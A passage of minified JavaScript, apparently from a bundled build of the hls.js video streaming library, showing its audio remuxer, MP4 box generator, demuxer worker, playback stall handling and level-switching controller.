instead."),b=O.unit.subarray()),R.splice(D,0,{unit:b,pts:M,dts:M}),t.len+=b.length,I+=f,D++}O.pts=O.dts=I,I+=f,D++}else Math.abs(k),O.pts=O.dts=I,I+=f,D++}for(var N=0,U=R.length;N<U;N++){var B=R[N],G=B.unit,K=B.pts;if(void 0!==A)m.duration=Math.round((K-A)/c);else{var j=Math.round(1e3*(K-w)/u),H=0;if(r&&t.isAAC&&j){if(j>0&&j<1e4)H=Math.round((K-w)/f),l.b.log(j+" ms hole between AAC samples detected,filling it"),H>0&&(b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(b=G.subarray()),t.len+=H*b.length);else if(j<-12){l.b.log("drop overlapping AAC sample, expected/parsed/delta:"+(w/u).toFixed(3)+"s/"+(K/u).toFixed(3)+"s/"+-j+"ms"),t.len-=G.byteLength;continue}K=w}if(S=K,!(t.len>0))return;var V=v?t.len:t.len+8;y=v?0:8;try{E=new Uint8Array(V)}catch(t){return void this.observer.trigger(o.a.ERROR,{type:s.b.MUX_ERROR,details:s.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:V,reason:"fail allocating audio mdat "+V})}if(!v){new DataView(E.buffer).setUint32(0,V),E.set(n.a.types.mdat,4)}for(var Y=0;Y<H;Y++)b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(l.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),b=G.subarray()),E.set(b,y),y+=b.byteLength,m={size:b.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},_.push(m)}E.set(G,y);var W=G.byteLength;y+=W,m={size:W,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},_.push(m),A=K}var q=0,X=_.length;if(X>=2&&(q=_[X-2].duration,m.duration=q),X){this.nextAudioPts=w=A+c*q,t.len=0,t.samples=_,T=v?new Uint8Array:n.a.moof(t.sequenceNumber++,S/c,t),t.samples=[];var z=S/u,Q=w/u,$={data1:T,data2:E,startPTS:z,endPTS:Q,startDTS:z,endDTS:Q,type:"audio",hasAudio:!0,hasVideo:!1,nb:X};return this.observer.trigger(o.a.FRAG_PARSING_DATA,$),$}return null}},t.prototype.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,o=t.samplerate?t.samplerate:n,s=n/o,u=this.nextAudioPts,d=(void 0!==u?u:i.startDTS*n)+this._initDTS,c=i.endDTS*n+this._initDTS,h=1024*s,f=Math.ceil((c-d)/h),p=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(l.b.warn("remux empty Audio"),!p)return void l.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var g=[],v=0;v<f;v++){var y=d+v*h;g.push({unit:p,pts:y,dts:y}),t.len+=p.length}t.samples=g,this.remuxAudio(t,e,r)},t.prototype.remuxID3=function(t,e){var r=t.samples.length,i=void 0,a=t.inputTimeScale,n=this._initPTS,s=this._initDTS;if(r){for(var l=0;l<r;l++)i=t.samples[l],i.pts=(i.pts-n)/a,i.dts=(i.dts-s)/a;this.observer.trigger(o.a.FRAG_PARSING_METADATA,{samples:t.samples})}t.samples=[],e=e},t.prototype.remuxText=function(t,e){t.samples.sort(function(t,e){return t.pts-e.pts});var r=t.samples.length,i=void 0,a=t.inputTimeScale,n=this._initPTS;if(r){for(var s=0;s<r;s++)i=t.samples[s],i.pts=(i.pts-n)/a;this.observer.trigger(o.a.FRAG_PARSING_USERDATA,{samples:t.samples})}t.samples=[],e=e},t.prototype._PTSNormalize=function(t,e){var r=void 0;if(void 0===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t},t}();e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(){i(this,t)}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=Math.pow(2,32)-1,n=function(){function t(){i(this,t)}return t.init=function(){t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var e=void 0;for(e in t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var o=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,o,l,o,s),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=Array.prototype.slice.call(arguments,1),r=8,i=e.length,a=i,n=void 0;i--;)r+=e[i].byteLength;for(n=new Uint8Array(r),n[0]=r>>24&255,n[1]=r>>16&255,n[2]=r>>8&255,n[3]=255&r,n.set(t,4),i=0,r=8;i<a;i++)n.set(e[i],r),r+=e[i].byteLength;return n},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),o=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,o)},t.sdtp=function(e){var r=e.samples||[],i=new Uint8Array(4+r.length),a=void 0,n=void 0;for(n=0;n<r.length;n++)a=r[n].flags,i[n+4]=a.dependsOn<<4|a.isDependedOn<<2|a.hasRedundancy;return t.box(t.types.sdtp,i)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r=[],i=[],a=void 0,n=void 0,o=void 0;for(a=0;a<e.sps.length;a++)n=e.sps[a],o=n.byteLength,r.push(o>>>8&255),r.push(255&o),r=r.concat(Array.prototype.slice.call(n));for(a=0;a<e.pps.length;a++)n=e.pps[a],o=n.byteLength,i.push(o>>>8&255),i.push(255&o),i=i.concat(Array.prototype.slice.call(n));var s=t.box(t.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(i))),l=e.width,u=e.height,d=e.pixelRatio[0],c=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),s,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,c>>24,c>>16&255,c>>8&255,255&c])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,o=e.height,s=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,o>>8&255,255&o,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,o=Math.floor(r/(a+1)),s=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i=e.samples||[],a=i.length,n=12+16*a,o=new Uint8Array(n),s=void 0,l=void 0,u=void 0,d=void 0,c=void 0,h=void 0;for(r+=8+n,o.set([0,0,15,1,a>>>24&255,a>>>16&255,a>>>8&255,255&a,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),s=0;s<a;s++)l=i[s],u=l.duration,d=l.size,c=l.flags,h=l.cts,o.set([u>>>24&255,u>>>16&255,u>>>8&255,255&u,d>>>24&255,d>>>16&255,d>>>8&255,255&d,c.isLeading<<2|c.dependsOn,c.isDependedOn<<6|c.hasRedundancy<<4|c.paddingValue<<1|c.isNonSync,61440&c.degradPrio,15&c.degradPrio,h>>>24&255,h>>>16&255,h>>>8&255,255&h],12+16*s);return t.box(t.types.trun,o)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=void 0;return i=new Uint8Array(t.FTYP.byteLength+r.byteLength),i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=function(){function t(e){i(this,t),this.observer=e}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(){},t.prototype.resetInitSegment=function(){},t.prototype.remux=function(t,e,r,i,n,o,s,l){var u=this.observer,d="";t&&(d+="audio"),e&&(d+="video"),u.trigger(a.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:d,hasAudio:!!t,hasVideo:!!e,nb:1,dropped:0}),u.trigger(a.a.FRAG_PARSED)},t}();e.a=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(22),a=r(1),n=r(0),o=r(13),s=r.n(o),l=function(t){var e=new s.a;e.trigger=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.emit.apply(e,[t,t].concat(i))},e.off=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.removeListener.apply(e,[t].concat(i))};var r=function(e,r){t.postMessage({event:e,data:r})};t.addEventListener("message",function(a){var o=a.data;switch(o.cmd){case"init":var s=JSON.parse(o.config);t.demuxer=new i.a(e,o.typeSupported,s,o.vendor);try{Object(n.a)(!0===s.debug)}catch(t){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":t.demuxer.push(o.data,o.decryptdata,o.initSegment,o.audioCodec,o.videoCodec,o.timeOffset,o.discontinuity,o.trackSwitch,o.contiguous,o.duration,o.accurateTimeOffset,o.defaultInitPTS)}}),e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),e.on(a.a.FRAG_PARSED,r),e.on(a.a.ERROR,r),e.on(a.a.FRAG_PARSING_METADATA,r),e.on(a.a.FRAG_PARSING_USERDATA,r),e.on(a.a.INIT_PTS_FOUND,r),e.on(a.a.FRAG_PARSING_DATA,function(e,r){var i=[],a={event:e,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),t.postMessage(a,i)})};e.default=l},function(t,e,r){"use strict";function i(t,e,r){if(!Array.isArray(t)||!t.length||!Object(s.a)(e))return null;if(e<t[0].programDateTime)return null;if(e>=t[t.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(o(e,r,a))return a}return null}function a(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,a=t?e[t.sn-e[0].sn+1]:null;return a&&!n(r,i,a)?a:l.a.search(e,n.bind(null,r,i))}function n(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments[2],i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function o(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>t}e.a=i,e.b=a;var s=r(3),l=r(7)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(8),n=r(2),o=r(1),s=r(0),l=function(){function t(e,r,a,n){i(this,t),this.config=e,this.media=r,this.fragmentTracker=a,this.hls=n,this.stallReported=!1}return t.prototype.poll=function(t,e){var r=this.config,i=this.media,n=i.currentTime,o=window.performance.now();if(n!==t)return this.stallReported&&(s.b.warn("playback not stuck anymore @"+n+", after "+Math.round(o-this.stalled)+"ms"),this.stallReported=!1),this.stalled=null,void(this.nudgeRetry=0);if(!(i.ended||!i.buffered.length||i.readyState>2||i.seeking&&a.a.isBuffered(i,n))){var l=o-this.stalled,u=a.a.bufferInfo(i,n,r.maxBufferHole);if(!this.stalled)return void(this.stalled=o);l>=1e3&&this._reportStall(u.len),this._tryFixBufferStall(u,l)}},t.prototype._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media,n=a.currentTime,o=i.getPartialFragment(n);o&&this._trySkipBufferHole(o),t.len>.5&&e>1e3*r.highBufferWatchdogPeriod&&(this.stalled=null,this._tryNudgeBuffer())},t.prototype._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,s.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},t.prototype._trySkipBufferHole=function(t){for(var e=this.hls,r=this.media,i=r.currentTime,a=0,l=0;l<r.buffered.length;l++){var u=r.buffered.start(l);if(i>=a&&i<u)return r.currentTime=Math.max(u,r.currentTime+.1),s.b.warn("skipping hole, adjusting currentTime from "+i+" to "+r.currentTime),this.stalled=null,void e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+i+" to "+r.currentTime,frag:t});a=r.buffered.end(l)}},t.prototype._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;s.b.log("adjust currentTime from "+i+" to "+l),r.currentTime=l,e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else s.b.error("still stuck in high buffer @"+i+" after "+t.nudgeMaxRetry+", raise fatal error"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=r(2),d=r(20),c=r(16),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADED,o.a.LEVEL_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.FRAG_LOADED,o.a.ERROR));return n.canload=!1,n.currentLevelIndex=null,n.manualLevelIndex=-1,n.timer=null,n}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},e.prototype.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},e.prototype.startLoad=function(){var t=this._levels;this.canload=!0,this.levelRetryCount=0,t&&t.forEach(function(t){t.loadError=0;var e=t.details;e&&e.live&&(t.details=void 0)}),null!==this.timer&&this.loadLevel()},e.prototype.stopLoad=function(){this.canload=!1},e.prototype.onManifestLoaded=function(t){var e=[],r=void 0,i={},a=null,n=!1,s=!1,h=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),f=[];if(t.levels.forEach(function(t){t.loadError=0,t.fragmentError=!1,n=n||!!t.videoCodec,s=s||!!t.audioCodec||!(!t.attrs||!t.attrs.AUDIO),h&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0),a=i[t.bitrate],a?a.url.push(t.url):(t.url=[t.url],t.urlId=0,i[t.bitrate]=t,e.push(t)),t.attrs&&t.attrs.AUDIO&&Object(c.a)(a||t,"audio",t.attrs.AUDIO),t.attrs&&t.attrs.SUBTITLES&&Object(c.a)(a||t,"text",t.attrs.SUBTITLES)}),n&&s&&(e=e.filter(function(t){return!!t.videoCodec})),e=e.filter(function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||Object(d.a)(e))&&(!r||Object(d.a)(r))}),t.audioTracks&&(f=t.audioTracks.filter(function(t){return!t.audioCodec||Object(d.a)(t.audioCodec,"audio")}),f.forEach(function(t,e){t.id=e})),e.length>0){r=e[0].bitrate,e.sort(function(t,e){return t.bitrate-e.bitrate}),this._levels=e;for(var p=0;p<e.length;p++)if(e[p].bitrate===r){this._firstLevel=p,l.b.log("manifest loaded,"+e.length+" level(s) found, first bitrate:"+r);break}this.hls.trigger(o.a.MANIFEST_PARSED,{levels:e,audioTracks:f,firstLevel:this._firstLevel,stats:t.stats,audio:s,video:n,altAudio:f.length>0&&n})}else this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},e.prototype.setLevelInternal=function(t){var e=this._levels,r=this.hls;if(t>=0&&t<e.length){if(this.clearTimer(),this.currentLevelIndex!==t){l.b.log("switching to level "+t),this.currentLevelIndex=t;var i=e[t];i.level=t,r.trigger(o.a.LEVEL_SWITCHING,i)}var a=e[t],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(o.a.LEVEL_LOADING,{url:a.url[s],level:t,id:s})}}else r.trigger(o.a.ERROR,{type:u.b.OTHER_ERROR,details:u.a.LEVEL_SWITCH_ERROR,level:t,fatal:!1,reason:"invalid level idx"})},e.prototype.onError=function(t){if(t.fatal)return void(t.type===u.b.NETWORK_ERROR&&this.clearTimer());var e=!1,r=!1,i=void 0;switch(t.details){case u.a.FRAG_LOAD_ERROR:case u.a.FRAG_LOAD_TIMEOUT:case u.a.KEY_LOAD_ERROR:case u.a.KEY_LOAD_TIMEOUT:i=t.frag.level,r=!0;break;case u.a.LEVEL_LOAD_ERROR:case u.a.LEVEL_LOAD_TIMEOUT:i=t.context.level,e=!0;break;case u.a.REMUX_ALLOC_ERROR:i=t.level,e=!0}void 0!==i&&this.recoverLevel(t,i,e,r)},e.prototype.recoverLevel=function(t,e,r,i){var a=this,n=this.hls.config,o=t.details,s=this._levels[e],u=void 0,d=void 0,c=void 0;if(s.loadError++,s.fragmentError=i,r){if(!(this.levelRetryCount+1<=n.levelLoadingMaxRetry))return l.b.error("level controller, cannot recover from "+o+" error"),this.currentLevelIndex=null,this.clearTimer(),void(t.fatal=!0);d=Math.min(Math.pow(2,this.levelRetryCount)*n.levelLoadingRetryDelay,n.levelLoadingMaxRetryTimeout),this.timer=setTimeout(function(){return a.loadLevel()},d),t.levelRetry=!0,this.levelRetryCount++,l.b.warn("level controller, "+o+", retry in "+d+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&(u=s.url.length,u>1&&s.loadError<u?(s.urlId=(s.urlId+1)%u,s.details=void 0,l.b.warn("level controller, "+o+" for level "+e+": switching to redundant URL-id "+s.urlId)):-1===this.manualLevelIndex?(c=0===e?this._levels.length-1:e-1,l.b.warn("level controller, "+o+": switch to "+c),this.hls.nextAutoLevel=this.currentLevelIndex=c):i&&(l.b.warn("level controller, "+o+": reload a fragment"),this.currentLevelIndex=null))},e.prototype.onFragLoaded=function(t){var e=t.frag;if(void 0!==e&&"main"===e.type){var r=this._levels[e.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},e.prototype.onLevelLoaded=function(t){var e=this,r=t.level;if(r===this.currentLevelIndex){var i=this._levels[r];i.fragmentError||(i.loadError=0,this.levelRetryCount=0);var a=t.details;if(a.live){var n=1e3*(a.averagetargetduration?a.averagetargetduration:a.targetduration),o=n,s=i.details;s&&a.endSN===s.endSN&&(o/=2,l.b.log("same live playlist, reload twice faster")),o-=g.now()-t.stats.trequest,o=Math.max(n/2,Math.round(o)),l.b.log("live playlist, reload in "+Math.round(o)+" ms"),this.timer=setTimeout(function(){return e.loadLevel()},o)}else this.clearTimer()}},e.prototype.onAudioTrackSwitched=function(t){var e=this.hls.audioTracks[t.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){var i=r.audioGroupIds.findIndex(function(t){return t===e});i!==r.urlId&&(r.urlId=i,this.startLoad())}},e.prototype.loadLevel=function(){if(l.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var t=this._levels[this.currentLevelIndex];if("object"===(void 0===t?"undefined":h(t))&&t.url.length>0){var e=this.currentLevelIndex,r=t.urlId,i=t.url[r];l.b.log("Attempt loading level index "+e+" with URL-id "+r),this.hls.trigger(o.a.LEVEL_LOADING,{url:i,level:e,id:r})}}},f(e,[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;e&&(t=Math.min(t,e.length-1),this.currentLevelIndex===t&&e[t].details||this.setLevelInternal(t))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(s.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(9),u=r(27),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.MEDIA_DETACHING,o.a.FRAG_PARSING_METADATA));return n.id3Track=void 0,n.media=void 0,n}return 